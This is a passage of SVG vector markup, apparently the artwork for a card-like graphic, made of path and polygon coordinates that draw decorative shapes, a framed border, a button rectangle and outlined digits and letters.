class="st12" d="M596.4,117.5c0.5-0.1,1-0.3,1.5-0.4c-1,5.7-2.2,11.6-4.4,17c-1.9,4.7-4.3,8.6-8.1,12.2 c3.5-3.6,5.6-7.6,7.3-12.2C594.7,128.9,595.6,123.1,596.4,117.5z"></path> <path class="st12" d="M601.1,120.9c0.1-0.9,0.5-3.7,0.7-5.1c0.5-0.2,0.9-0.3,1.3-0.5c-1,6.1-2.1,12.3-4.3,18 c-1.9,5-4.3,9.3-8.1,13.1c3.5-3.9,5.7-8,7.4-12.9C599.6,129.4,600.4,125.2,601.1,120.9z"></path> <path class="st12" d="M608.6,116.2c0.2-1.6,0.3-3.3,0.5-4.9c0.2-0.3,0.4-0.5,0.7-0.8c-0.7,6.8-1.7,13.7-3.7,20.3 c-1.7,5.8-2.3,7.2-5.3,12.3c2.6-4.4,3.3-6.4,4.9-12.1C607.1,126.2,608,121.2,608.6,116.2z"></path> <path class="st12" d="M559.4,123c-1.5,9.1-2,15-8.6,21.8c6.1-6.7,5.5-12.8,6.2-21.5L559.4,123z"></path> <path class="st12" d="M550.2,124.4c-1.2,8.6-1.7,13.7-6.9,20.1c4.9-7.1,4.2-11.6,4.5-19.7L550.2,124.4z"></path> <path class="st12" d="M591.7,118.6c-2.2,11.5-3.5,19.6-12,27.3c7.7-6.9,8.6-15.7,10.2-26.9 C590.5,118.8,591.1,118.7,591.7,118.6z"></path> <path class="st12" d="M576.7,120.8c-2,10.3-2.5,16.3-9.9,23.6c7-7.3,6.5-13.3,7.7-23.3L576.7,120.8z"></path> <path class="st12" d="M583.3,119.9c0.4-0.1,0.9-0.1,1.3-0.2c-2.2,11-3.4,18.2-10.8,25.2c7-6.7,7.3-14.4,8.8-25 C582.8,120,583,119.9,583.3,119.9z"></path> <path class="st12" d="M568.3,121.9c-1.8,9.7-2.6,16.5-9.7,23c7.4-7.3,6.4-13.4,7.4-22.7L568.3,121.9z"></path> </g> </g> <path class="st17" d="M467.8,122c4.4-8.8,16.7-15.1,35.7-18.2c5.2-0.9,10.4-1.4,14.8-1.6l-10.8-1.4c0.6,0.4,1.9,1.5,2.1,1.7 l-7.4-1.1c0.6,0.6,1,1.2,1.4,1.9c-2.2-0.3-4.5-0.7-6.7-1c0.3,0.7,0.5,1.3,0.7,2.1c-2-0.3-4-0.7-5.9-1c0.1,0.4,0.1,0.8,0.1,1.2 c0,0.4,0,0.7-0.1,1.1c-1.7-0.3-3.4-0.6-5.1-1c-0.1,0.9-0.3,1.8-0.5,2.7c-1.4-0.3-2.9-0.6-4.3-1c-0.3,1.1-0.6,2.1-0.9,3.2 c-1.1-0.3-2.2-0.6-3.3-1c-0.1,0-0.1,0.1-0.2,0.1c-0.4,1.2-0.7,2.4-1.1,3.6c-0.9-0.3-1.7-0.6-2.5-1c-0.1,0.1-0.2,0.2-0.3,0.2 l-1.2,4.1c-0.7-0.4-1.3-0.8-1.9-1.2c0,0,0,0,0,0c-0.4,1.7-0.8,2.4-1.2,4.1c-0.2-0.2-1.3-1.2-1.3-1.2c0,0-1,1-1.3,1.2 c-0.4-1.7-0.8-2.4-1.2-4.1c0,0,0,0,0,0c-0.6,0.5-1.2,0.9-1.9,1.3l-1.2-4.1c-0.1-0.1-0.2-0.2-0.3-0.2c-0.8,0.4-1.6,0.7-2.5,1 c-0.4-1.2-0.8-2.4-1.1-3.6c-0.1,0-0.1-0.1-0.2-0.1c-1.1,0.4-2.2,0.7-3.3,1c-0.3-1.1-0.6-2.1-0.9-3.2c-1.4,0.4-2.9,0.7-4.3,1 c-0.2-0.9-0.4-1.8-0.5-2.7c-1.7,0.4-3.4,0.7-5.1,1c0-0.4-0.1-0.7-0.1-1.1c0-0.4,0-0.8,0.1-1.2c-2,0.4-3.9,0.7-5.9,1 c0.1-0.7,0.4-1.4,0.7-2.1c-2.2,0.4-4.5,0.7-6.7,1.1c0.4-0.7,0.8-1.3,1.4-1.9l-7.4,1.1c0.2-0.2,1.5-1.3,2.1-1.7l-10.9,1.4 c4.4,0.3,9.6,0.8,14.9,1.6C451.1,106.9,463.4,113.2,467.8,122z"></path> <path class="st17" d="M468.3,124.6l-0.5,1.1l-0.5-1.1c-6.7-16.1-36.8-20.1-54-21c-3.2,1-6.1,1.9-6.2,2 c2.9-0.4,10.3-1.5,10.3-1.5c-0.6,0.5-1.9,1.8-2,1.9c2.6-0.4,8.8-1.2,8.8-1.2c-0.4,0.6-0.9,1.4-1.2,2c2.5-0.3,5.5-0.8,8-1.2 c0,0-0.3,1.7-0.4,2.4c2.4-0.3,4.7-0.7,7-1c0.1,0,0.1,0,0.2,0c0,0.9,0.1,1.7,0.2,2.6c2.1-0.3,4.2-0.6,6.3-0.9 c0.2,1,0.5,2.1,0.8,3.1c1.8-0.3,3.6-0.6,5.3-0.9c0.4,1.2,0.8,2.4,1.2,3.6c1.5-0.2,2.9-0.5,4.3-0.8l1.5,4.2 c1.1-0.2,2.2-0.5,3.3-0.8c0.5,1.7,1.1,3.3,1.6,5c0.8-0.2,1.5-0.5,2.2-0.8c0.1,0.1,1.2,4,1.6,5.8c0.6-0.3,0.6-0.3,1.1-0.7 c0.1,0.1,0.4,1.8,0.5,1.9v0c0.1-0.1,0.4-1.9,0.5-1.9c0.4,0.4,0.5,0.4,1.1,0.7c0.4-1.8,1.5-5.6,1.6-5.8c0.7,0.3,1.4,0.6,2.2,0.8 c0.5-1.7,1-3.3,1.6-5c1.1,0.3,2.2,0.6,3.3,0.8l1.5-4.2c1.4,0.3,2.9,0.6,4.3,0.8c0.4-1.2,0.8-2.4,1.2-3.6 c1.8,0.3,3.5,0.6,5.3,0.9c0.3-1,0.6-2.1,0.8-3.1c2.1,0.3,4.2,0.7,6.3,0.9c0.1-0.9,0.2-1.7,0.2-2.6c0.1,0,0.1,0,0.2,0 c2.3,0.4,4.7,0.7,7,1c-0.1-0.7-0.4-2.4-0.4-2.4c2.5,0.4,5.5,0.9,8,1.2c-0.3-0.7-0.8-1.4-1.2-2c0,0,6.1,0.8,8.8,1.2 c-0.2-0.2-1.4-1.4-2-1.9c0,0,7.5,1.1,10.3,1.5c-0.1-0.1-3.1-1-6.3-2c-5,0.3-11.1,0.8-17.4,1.8 C490.9,107.7,473.2,112.8,468.3,124.6z"></path> </g> </g> <path class="st18" d="M6.7-15H574c10.3,0,18.6,9.9,18.6,22.2v355.5c0,12.1-8.4,22.2-18.6,22.2H6.7C-3.6,385-12,374.9-12,362.8V7.2 C-12-5.1-3.6-15,6.7-15z"></path> <path class="st19" d="M21.2,4.7h535c10.3,0,18.6,9.9,18.6,22.2V346c0,12.1-8.4,22.2-18.6,22.2h-535c-10.3,0-18.6-10.1-18.6-22.2 V27C2.5,14.7,10.9,4.7,21.2,4.7z"></path> <path class="st19" d="M21.2,4h535c10.3,0,18.6,9.9,18.6,22.2v319.1c0,12.1-8.4,22.2-18.6,22.2h-535c-10.3,0-18.6-10.1-18.6-22.2 V26.2C2.5,13.9,10.9,4,21.2,4z"></path> </g> <path class="st20" d="M423.3,280.5h111.5c3.6,0,6.7,3.1,6.7,6.7v34.2c0,3.8-3.1,6.7-6.7,6.7H423.3c-3.8,0-6.7-2.9-6.7-6.7v-34.2 C416.7,283.6,419.6,280.5,423.3,280.5z"></path> <g> <g> <image style="overflow:visible;opacity:0.75;" width="23" height="23" transform="matrix(1 0 0 1 462.9696 329.9696)"> </image> <g> <path class="st21" d="M475.1,334.2c1,0,1.6,0,1.9,0c0.6,0.1,1.2,0.2,1.6,0.4c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.7,1,1.2 c0.2,0.4,0.5,1,0.7,1.6c0.2,0.7,0.3,1.3,0.3,2c0,1.6-0.3,3-0.9,4.3c-0.6,1.2-1.4,2.2-2.3,2.9c-0.7,0.5-1.6,0.9-2.7,1.2 c-0.3,0-0.5,0.1-0.8,0.1v-2.4c0.1,0,0.2,0,0.2,0c0.5-0.2,0.9-0.4,1.3-0.8c0.6-0.5,1.1-1.2,1.5-2.1c0.4-0.9,0.6-2,0.6-3.3 c0-1-0.2-1.7-0.5-2.3c-0.3-0.5-0.7-0.8-1.2-1c-0.3-0.2-0.9-0.2-1.8-0.2h-0.1V334.2z M467.9,348.8l3.1-14.6h4h0.2v2.4h-1.7 l-2.1,9.8h1.6c0.9,0,1.7-0.1,2.2-0.2v2.4c-0.6,0.1-1.2,0.1-2.1,0.1H467.9z"></path> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="23" height="27" transform="matrix(1 0 0 1 477.9696 325.9696)"> </image> <g> <path class="st21" d="M482.7,348.8l3.1-14.6h10.8l-0.5,2.4h-7.8l-0.7,3.3h7.6l-0.5,2.4H487l-0.9,4h8.5l-0.5,2.4H482.7 L482.7,348.8z M492.6,330.3h3l-3.2,3h-1.9L492.6,330.3z"></path> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="23" height="23" transform="matrix(1 0 0 1 491.9696 329.9696)"> </image> <g> <path class="st21" d="M504.1,334.2h0.3c1.1,0,1.8,0,2.3,0.1c0.7,0.1,1.3,0.2,1.8,0.6c0.5,0.3,0.8,0.7,1.1,1.2 c0.2,0.5,0.4,1.1,0.4,1.7c0,0.8-0.2,1.5-0.7,2.2c-0.5,0.6-1.2,1-2.1,1.3c0.7,0.2,1.3,0.6,1.7,1.1c0.4,0.5,0.6,1.2,0.6,1.8 c0,0.8-0.2,1.7-0.7,2.5c-0.5,0.8-1.2,1.3-2,1.7c-0.7,0.3-1.7,0.4-2.8,0.5v-2.4c0.5,0,0.8-0.1,1.1-0.2c0.4-0.2,0.8-0.4,1-0.8 c0.3-0.3,0.3-0.7,0.3-1.2c0-0.5-0.2-0.8-0.5-1.2c-0.3-0.3-1-0.5-1.8-0.5h-0.1V340c0.7,0,1.2-0.1,1.6-0.2c0.4-0.2,0.7-0.4,1-0.7 c0.2-0.3,0.3-0.7,0.3-1.1c0-0.3-0.1-0.7-0.3-0.9c-0.2-0.2-0.5-0.3-0.9-0.4c-0.2-0.1-0.7-0.1-1.6-0.1h-0.1V334.2z M496.3,348.8 l3-14.6h4.8v2.4h-2.3l-0.7,3.5h2.2c0.3,0,0.4-0.1,0.7-0.1v2.6h-3.5l-0.7,3.8h2.8c0.6,0,1,0,1.4-0.1v2.4c-0.3,0-0.6,0-0.9,0 H496.3z"></path> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="16" height="23" transform="matrix(1 0 0 1 505.9696 329.9696)"> </image> <g> <polygon class="st21" points="510.9,348.8 514,334.2 517,334.2 514,348.8 "></polygon> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="21" height="23" transform="matrix(1 0 0 1 513.9695 329.9696)"> </image> <g> <polygon class="st21" points="523.2,348.8 520.1,348.8 522.7,336.6 518.4,336.6 518.9,334.2 530.5,334.2 530,336.6 525.7,336.6 "></polygon> </g> </g> <g> <image style="overflow:visible;opacity:0.75;" width="24" height="25" transform="matrix(1 0 0 1 524.9695 328.9696)"> </image> <g> <path class="st21" d="M537,333.9c0.4,0,0.7,0,1.1,0c1.8,0,3.3,0.5,4.4,1.7c1.1,1.1,1.7,2.6,1.7,4.5c0,1.5-0.3,3-1.1,4.4 c-0.7,1.5-1.8,2.6-2.9,3.3c-1,0.6-2,1-3.2,1.2v-2.6c0.6-0.1,1.1-0.3,1.6-0.7c0.7-0.6,1.3-1.4,1.8-2.5c0.5-1.1,0.7-2.1,0.7-3.2 c0-1.2-0.3-2.1-0.9-2.7c-0.7-0.7-1.4-1-2.4-1c-0.2,0-0.5,0-0.8,0.1V333.9z M529.9,343c0-0.8,0.2-1.7,0.4-2.7 c0.3-1.3,0.8-2.4,1.5-3.4c0.7-0.9,1.6-1.7,2.7-2.2c0.7-0.4,1.6-0.7,2.5-0.8v2.6c-1.1,0.2-2,0.8-2.7,2c-0.9,1.3-1.3,2.8-1.3,4.5 c0,1,0.3,1.8,0.9,2.5c0.6,0.7,1.4,1,2.4,1c0.3,0,0.5,0,0.8-0.1v2.6c-0.3,0-0.8,0-1.1,0c-1.4,0-2.5-0.2-3.4-0.9 c-0.9-0.6-1.6-1.3-2-2.3C530,345,529.9,344,529.9,343z"></path> </g> </g> </g> <g> <polygon class="st21" points="66.9,218.1 58.1,218.1 58.1,214.7 65,200 68.3,200 61.1,215.3 66.9,215.3 66.9,210.4 70.1,210.4 70.1,215.3 73.1,215.3 73.1,218.1 70.1,218.1 70.1,223.3 66.9,223.3 "></polygon> <path class="st21" d="M87.8,212c1.3,0,2.4-0.4,3.3-1.3c0.8-0.9,1.3-2,1.3-3.5c0-1.3-0.4-2.5-1.3-3.3c-0.8-0.9-1.9-1.3-3.3-1.3 v-2.8c2.4,0.1,4.3,0.7,5.7,2.2c1.4,1.4,2.2,3.3,2.2,5.8c0,2.2-0.7,4.4-2.2,6.9c-1.2,2.2-3.1,4.6-5.7,7.3v-4.8c0.8-1.1,1.6-2,2.3-3 c-0.4,0.3-0.9,0.3-1.3,0.5c-0.3,0-0.6,0.1-0.9,0.1V212z M87.8,202.5c-1.4,0-2.5,0.4-3.2,1.2c-0.8,0.9-1.2,2.1-1.2,3.6 c0,1.4,0.4,2.5,1.2,3.3c0.8,0.8,1.9,1.3,3.2,1.3l0,0v2.8c-0.2,0-0.3,0-0.6,0c-2.1,0-3.8-0.7-5.2-2.1c-1.3-1.3-2-3.1-2-5.3 c0-2.3,0.7-4.2,2.1-5.6c1.4-1.3,3.3-2.1,5.6-2.1h0.1V202.5L87.8,202.5L87.8,202.5z M87.8,217.2v4.8c-0.4,0.5-0.8,0.9-1.2,1.3h-4.4 c1.7-1.7,3.3-3.3,4.6-4.8C87.1,218.1,87.4,217.6,87.8,217.2z"></path> <path class="st21" d="M110.1,212c1.3,0,2.4-0.4,3.3-1.3c0.7-0.9,1.2-2,1.2-3.5c0-1.3-0.4-2.5-1.2-3.3c-0.8-0.9-1.9-1.3-3.3-1.3 v-2.8c2.4,0.1,4.3,0.7,5.7,2.2c1.4,1.4,2.1,3.3,2.1,5.8c0,2.2-0.7,4.4-2.2,6.9c-1.2,2.2-3.1,4.6-5.6,7.3v-4.8c0.8-1.1,1.6-2,2.3-3 c-0.5,0.3-0.9,0.3-1.4,0.5c-0.2,0-0.6,0.1-0.8,0.1V212z M110.1,202.5c-1.4,0-2.5,0.4-3.3,1.2c-0.7,0.9-1.2,2.1-1.2,3.6 c0,1.4,0.4,2.5,1.2,3.3c0.7,0.8,1.8,1.3,3.3,1.3l0,0v2.8c-0.2,0-0.4,0-0.6,0c-2.1,0-3.8-0.7-5.2-2.1c-1.4-1.3-2.1-3.1-2.1-5.3 c0-2.3,0.7-4.2,2.2-5.6c1.3-1.3,3.3-2.1,5.6-2.1h0.1V202.5L110.1,202.5L110.1,202.5z M110.1,217.2v4.8c-0.4,0.5-0.8,0.9-1.3,1.3 h-4.3c1.8-1.7,3.3-3.3,4.5-4.8C109.3,218.1,109.7,217.6,110.1,217.2z"></path> <path class="st21" d="M132.2,220.8c1.4,0,2.5-0.3,3.3-1c0.8-0.7,1.2-1.6,1.2-2.8c0-1-0.3-1.9-1-2.7c-0.7-0.8-1.8-1.6-3.4-2.3v-3.3 c1.1-0.4,2-1,2.6-1.6c0.6-0.7,0.9-1.3,0.9-2c0-0.8-0.3-1.4-0.9-1.9c-0.6-0.4-1.5-0.7-2.6-0.7v-2.8c2,0,3.7,0.4,4.8,1.3 c1.3,1,1.8,2.2,1.8,3.8c0,1-0.3,2-0.9,2.9c-0.6,0.9-1.6,1.7-2.8,2.5c1.7,1,3,2,3.8,3.1c0.7,1.1,1.1,2.3,1.1,3.9c0,2-0.7,3.5-2,4.7 c-1.3,1.1-3.2,1.6-5.8,1.6V220.8z M132.2,212.1c-1.6,0.8-2.8,1.6-3.4,2.3c-0.8,0.8-1.1,1.6-1.1,2.7c0,1.2,0.4,2.1,1.3,2.8 c0.7,0.7,1.8,1,3.3,1l0,0v2.8l0,0c-2.5,0-4.4-0.5-5.8-1.7c-1.3-1.2-2.1-2.8-2.1-4.8c0-1.4,0.4-2.7,1.2-3.8c0.7-1,2-2,3.8-3 c-1.2-0.7-2.3-1.6-2.8-2.5c-0.6-0.8-0.9-1.8-0.9-2.8c0-1.6,0.6-2.8,1.7-3.8c1.3-1,2.8-1.4,4.9-1.4l0,0v2.8l0,0 c-1.1,0-1.9,0.3-2.6,0.7c-0.6,0.5-0.9,1.1-0.9,1.9c0,0.7,0.3,1.4,0.9,2c0.6,0.7,1.4,1.2,2.6,1.6l0,0V212.1L132.2,212.1z"></path> <path class="st21" d="M171,200.2h11.6v2.8h-8.8l-0.3,4.8c0.3,0,0.4-0.1,0.7-0.1c0.2,0,0.5,0,0.9,0c2.4,0,4.3,0.7,5.8,2.1 c1.5,1.4,2.3,3.2,2.3,5.4c0,2.6-1.1,4.7-3.3,6.2c-2.2,1.4-5.1,2.3-8.9,2.3h-0.9v-2.9c0.2,0,0.3,0,0.5,0c0.2,0.1,0.4,0.1,0.7,0.1 c2.7,0,4.8-0.5,6.3-1.6c1.5-1,2.3-2.4,2.3-4.3c0-1.3-0.6-2.5-1.6-3.3c-1-0.8-2.5-1.3-4.3-1.3c-0.5,0-1.1,0.1-1.7,0.1 c-0.7,0.1-1.4,0.2-2.3,0.2L171,200.2z"></path> <path class="st21" d="M199,212c1.3,0,2.4-0.4,3.3-1.3c0.8-0.9,1.2-2,1.2-3.5c0-1.3-0.4-2.5-1.2-3.3c-0.8-0.9-1.9-1.3-3.3-1.3v-2.8 c2.4,0.1,4.3,0.7,5.7,2.2c1.4,1.4,2.2,3.3,2.2,5.8c0,2.2-0.7,4.4-2.2,6.9c-1.2,2.2-3.2,4.6-5.7,7.3v-4.8c0.8-1.1,1.6-2,2.2-3 c-0.4,0.3-0.9,0.3-1.3,0.5c-0.3,0-0.6,0.1-0.9,0.1V212z M199,202.5c-1.4,0-2.5,0.4-3.3,1.2c-0.8,0.9-1.2,2.1-1.2,3.6 c0,1.4,0.3,2.5,1.2,3.3c0.8,0.8,1.9,1.3,3.3,1.3l0,0v2.8c-0.2,0-0.4,0-0.6,0c-2.1,0-3.8-0.7-5.2-2.1c-1.3-1.3-2-3.1-2-5.3 c0-2.3,0.7-4.2,2.1-5.6c1.4-1.3,3.3-2.1,5.6-2.1h0.1V202.5L199,202.5L199,202.5z M199,217.2v4.8c-0.4,0.5-0.8,0.9-1.3,1.3h-4.4 c1.7-1.7,3.3-3.3,4.6-4.8C198.2,218.1,198.7,217.6,199,217.2z"></path> <path class="st21" d="M221.2,220.8c1,0,1.8,0,2.3-0.2c0.5-0.1,0.8-0.3,1.1-0.6c0.4-0.5,0.7-1.4,0.8-2.8c0.2-1.3,0.3-3.2,0.3-5.4 c0-2.2-0.1-3.9-0.2-5.3c-0.2-1.4-0.4-2.3-0.7-3c-0.2-0.3-0.6-0.7-1.1-0.7c-0.5-0.2-1.3-0.2-2.4-0.2v-2.8c1.3,0,2.4,0.2,3.3,0.3 c0.9,0.3,1.6,0.6,2.1,1c0.7,0.7,1.3,2.1,1.7,3.8c0.4,1.8,0.7,4.1,0.7,6.8c0,2.6-0.2,4.7-0.6,6.3c-0.3,1.7-0.8,3-1.6,3.9 c-0.4,0.6-1.1,0.9-2,1.2c-0.9,0.3-2.2,0.3-3.7,0.3V220.8z M221.2,220.8L221.2,220.8v2.8l0,0c-1.5,0-2.8-0.1-3.7-0.3 c-0.9-0.3-1.6-0.7-2-1.3c-0.8-0.8-1.3-2.2-1.6-3.8c-0.3-1.8-0.5-3.8-0.5-6.3c0-2.5,0.2-4.6,0.5-6.3c0.3-1.7,0.9-3.1,1.6-3.9 c0.4-0.6,1.1-1,2-1.3c0.9-0.2,2.2-0.4,3.7-0.4l0,0v2.8l0,0c-1.1,0-1.9,0.1-2.4,0.2c-0.5,0.1-0.8,0.4-1,0.7c-0.4,0.7-0.6,1.7-0.7,3 c-0.2,1.3-0.3,3.1-0.3,5.3c0,1.8,0,3.4,0.2,4.8c0.2,1.3,0.3,2.3,0.6,2.9c0.3,0.5,0.6,0.8,1.1,1.1 C219,220.7,219.9,220.8,221.2,220.8z"></path> <path class="st21" d="M243.5,220.8c1,0,1.7,0,2.3-0.2c0.5-0.1,0.8-0.3,1.1-0.6c0.3-0.5,0.7-1.4,0.8-2.8c0.2-1.3,0.3-3.2,0.3-5.4 c0-2.2-0.1-3.9-0.3-5.3c-0.2-1.4-0.4-2.3-0.7-3c-0.2-0.3-0.5-0.7-1-0.7c-0.5-0.2-1.3-0.2-2.4-0.2v-2.8c1.3,0,2.4,0.2,3.3,0.3 c0.9,0.3,1.6,0.6,2,1c0.8,0.7,1.4,2.1,1.8,3.8c0.4,1.8,0.6,4.1,0.6,6.8c0,2.6-0.2,4.7-0.5,6.3c-0.3,1.7-0.9,3-1.6,3.9 c-0.4,0.6-1.1,0.9-2.1,1.2c-0.9,0.3-2.1,0.3-3.6,0.3V220.8z M243.5,220.8L243.5,220.8v2.8l0,0c-1.6,0-2.8-0.1-3.7-0.3 c-0.9-0.3-1.6-0.7-2.1-1.3c-0.7-0.8-1.2-2.2-1.5-3.8c-0.4-1.8-0.6-3.8-0.6-6.3c0-2.5,0.2-4.6,0.6-6.3c0.3-1.7,0.8-3.1,1.5-3.9 c0.5-0.6,1.2-1,2.1-1.3c0.9-0.2,2.1-0.4,3.7-0.4l0,0v2.8l0,0c-1.2,0-1.9,0.1-2.4,0.2c-0.5,0.1-0.9,0.4-1.1,0.7 c-0.3,0.7-0.6,1.7-0.7,3c-0.2,1.3-0.2,3.1-0.2,5.3c0,1.8,0.1,3.4,0.2,4.8c0.1,1.3,0.3,2.3,0.6,2.9c0.3,0.5,0.6,0.8,1,1.1 C241.3,220.7,242.1,220.8,243.5,220.8z"></path> <polygon class="st21" points="289.3,218.1 280.4,218.1 280.4,214.7 287.3,200 290.7,200 283.5,215.3 289.3,215.3 289.3,210.4 292.4,210.4 292.4,215.3 295.4,215.3 295.4,218.1 292.4,218.1 292.4,223.3 289.3,223.3 "></polygon> <path class="st21" d="M302.5,219.2c1,0.5,2,0.9,3,1.2c1,0.2,2,0.4,3,0.4c1.6,0,2.9-0.4,3.8-1.3c1-0.9,1.5-2.1,1.5-3.5 c0-1.5-0.5-2.6-1.6-3.3c-1-0.7-2.7-1-4.9-1c0,0-0.2,0-0.4,0c-0.2,0-0.5,0-0.7,0.1v-2.3l6.2-6.3h-9.8v-2.8h13.9v3.2l-6,5.9 c2.2,0.1,3.8,0.7,5,2c1.3,1.2,1.8,2.8,1.8,4.8c0,2.3-0.8,4.2-2.4,5.5c-1.6,1.3-3.8,2-6.6,2c-0.8,0-1.7-0.1-2.7-0.3 c-0.9-0.2-1.9-0.5-3-0.9V219.2z"></path> <path class="st21" d="M332.3,220.8c1,0,1.8,0,2.3-0.2c0.5-0.1,0.8-0.3,1.1-0.6c0.3-0.5,0.7-1.4,0.8-2.8c0.2-1.3,0.2-3.2,0.2-5.4 c0-2.2,0-3.9-0.2-5.3c-0.2-1.4-0.4-2.3-0.8-3c-0.2-0.3-0.6-0.7-1.1-0.7c-0.5-0.2-1.3-0.2-2.4-0.2v-2.8c1.3,0,2.4,0.2,3.3,0.3 c0.9,0.3,1.6,0.6,2,1c0.8,0.7,1.4,2.1,1.8,3.8c0.4,1.8,0.6,4.1,0.6,6.8c0,2.6-0.2,4.7-0.5,6.3c-0.3,1.7-0.8,3-1.6,3.9 c-0.4,0.6-1.1,0.9-2,1.2c-0.9,0.3-2.2,0.3-3.7,0.3V220.8z M332.3,220.8L332.3,220.8v2.8l0,0c-1.5,0-2.7-0.1-3.7-0.3 c-0.9-0.3-1.6-0.7-2.1-1.3c-0.7-0.8-1.2-2.2-1.5-3.8c-0.3-1.8-0.6-3.8-0.6-6.3c0-2.5,0.3-4.6,0.6-6.3c0.3-1.7,0.8-3.1,1.5-3.9 c0.5-0.6,1.2-1,2.1-1.3c0.9-0.2,2.2-0.4,3.7-0.4l0,0v2.8l0,0c-1.1,0-1.9,0.1-2.4,0.2c-0.5,0.1-0.8,0.4-1.1,0.7 c-0.3,0.7-0.6,1.7-0.8,3c-0.2,1.3-0.3,3.1-0.3,5.3c0,1.8,0.1,3.4,0.3,4.8c0.1,1.3,0.3,2.3,0.6,2.9c0.3,0.5,0.6,0.8,1,1.1 C330.1,220.7,331,220.8,332.3,220.8z"></path> <polygon class="st21" points="354.3,203.9 348.7,208.8 348.7,204.7 354.2,200.2 357.7,200.2 357.7,223.3 354.3,223.3 "></polygon> <path class="st21" d="M399.1,220.8c1,0,1.8,0,2.3-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.5,0.7-1.4,0.8-2.8c0.2-1.3,0.3-3.2,0.3-5.4 c0-2.2-0.1-3.9-0.3-5.3c-0.2-1.4-0.4-2.3-0.8-3c-0.2-0.3-0.5-0.7-1-0.7c-0.5-0.2-1.3-0.2-2.4-0.2v-2.8c1.3,0,2.4,0.2,3.3,0.3 c0.9,0.3,1.6,0.6,2,1c0.8,0.7,1.4,2.1,1.8,3.8c0.4,1.8,0.6,4.1,0.6,6.8c0,2.6-0.2,4.7-0.5,6.3c-0.3,1.7-0.9,3-1.6,3.9 c-0.4,0.6-1.1,0.9-2.1,1.2c-0.9,0.3-2.1,0.3-3.6,0.3V220.8z M399.1,220.8L399.1,220.8v2.8l0,0c-1.6,0-2.8-0.1-3.7-0.3 c-0.9-0.3-1.6-0.7-2.1-1.3c-0.7-0.8-1.2-2.2-1.6-3.8c-0.3-1.8-0.5-3.8-0.5-6.3c0-2.5,0.2-4.6,0.5-6.3c0.4-1.7,0.9-3.1,1.6-3.9 c0.5-0.6,1.2-1,2.1-1.3c0.9-0.2,2.1-0.4,3.7-0.4l0,0v2.8l0,0c-1.2,0-1.9,0.1-2.4,0.2c-0.5,0.1-0.9,0.4-1.1,0.7 c-0.3,0.7-0.6,1.7-0.7,3c-0.2,1.3-0.3,3.1-0.3,5.3c0,1.8,0.1,3.4,0.3,4.8c0.1,1.3,0.3,2.3,0.6,2.9c0.2,0.5,0.6,0.8,1,1.1 C396.9,220.7,397.7,220.8,399.1,220.8z"></path> <path class="st21" d="M417,220.4c0-2.4,0.4-4.6,1.2-6.7c0.7-2,1.8-3.9,3.4-5.8l1.7-2.1c0.7-0.8,1.2-1.5,1.4-1.8 c0.3-0.4,0.3-0.7,0.3-1v-0.2h-11.3v-2.7h15.2v1.1c0,1.7-0.9,3.7-2.8,5.9c-0.3,0.2-0.4,0.4-0.6,0.6l-1.6,1.9 c-1.3,1.6-2.3,3.3-2.8,4.9c-0.7,1.7-1,3.5-1,5.5v3.2H417V220.4z"></path> <path class="st21" d="M441.2,212.1l2.6-1.8c1.2-0.8,2.2-1.6,2.7-2.3c0.4-0.7,0.7-1.4,0.7-2.3c0-0.9-0.3-1.8-1.1-2.3 c-0.7-0.7-1.7-1-2.8-1c-0.8,0-1.8,0.3-2.8,0.7c-1,0.4-2.2,1.1-3.5,2v-3.7c0.8-0.5,1.8-0.9,2.8-1.3c1-0.2,2.1-0.4,3.3-0.4 c2.3,0,4.2,0.6,5.5,1.8c1.3,1.2,2,2.7,2,4.7c0,1.3-0.3,2.4-1,3.4c-0.8,1-1.8,2-3.5,3.1l-2.1,1.4c-1.6,1-2.6,1.9-3.2,2.8 c-0.5,0.8-0.8,1.8-0.8,2.8v0.7h10.3v2.8h-13.7c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.2,0-0.5,0-0.8c0-2.4,0.3-4.3,1.1-5.8 C438.2,214.6,439.4,213.3,441.2,212.1z"></path> <path class="st21" d="M465.8,212c1.3,0,2.4-0.4,3.3-1.3c0.8-0.9,1.2-2,1.2-3.5c0-1.3-0.4-2.5-1.2-3.3c-0.8-0.9-1.9-1.3-3.3-1.3 v-2.8c2.4,0.1,4.3,0.7,5.7,2.2c1.4,1.4,2.1,3.3,2.1,5.8c0,2.2-0.7,4.4-2.2,6.9c-1.2,2.2-3.1,4.6-5.6,7.3v-4.8c0.8-1.1,1.6-2,2.3-3 c-0.5,0.3-0.9,0.3-1.4,0.5c-0.2,0-0.6,0.1-0.8,0.1V212z M465.8,202.5c-1.4,0-2.5,0.4-3.3,1.2c-0.8,0.9-1.2,2.1-1.2,3.6 c0,1.4,0.4,2.5,1.2,3.3c0.8,0.8,1.8,1.3,3.3,1.3l0,0v2.8c-0.3,0-0.4,0-0.6,0c-2.1,0-3.8-0.7-5.2-2.1c-1.4-1.3-2.1-3.1-2.1-5.3 c0-2.3,0.7-4.2,2.2-5.6c1.3-1.3,3.2-2.1,5.6-2.1h0.1V202.5L465.8,202.5L465.8,202.5z M465.8,217.2v4.8c-0.4,0.5-0.8,0.9-1.3,1.3 h-4.3c1.7-1.7,3.2-3.3,4.5-4.8C465.1,218.1,465.4,217.6,465.8,217.2z"></path> <path class="st21" d="M37.4,248.9c0.2-0.1,0.3-0.2,0.5-0.4c0.4-0.5,0.7-1.1,0.7-1.8s-0.2-1.4-0.7-2c-0.2-0.2-0.3-0.3-0.5-0.5v-1.2 c0.4,0.2,0.8,0.4,1.3,0.8c0.7,0.8,1.1,1.7,1.1,2.8s-0.3,2-1,2.7c-0.4,0.3-0.8,0.7-1.3,0.8V248.9z M36.1,243.6v5.6 c0.5,0,0.9-0.2,1.2-0.3v1.2c-0.4,0.1-0.9,0.2-1.4,0.2h-0.9v-7.5h0.8c0.6,0,1,0.1,1.5,0.2v1.2C37.1,243.8,36.6,243.7,36.1,243.6z"></path> <polygon class="st21" points="42,242.7 46.5,242.7 46.5,243.6 43.1,243.6 43.1,245.7 46.1,245.7 46.1,246.7 43.1,246.7 43.1,249.2 46.6,249.2 46.6,250.2 42,250.2 "></polygon> <path class="st21" 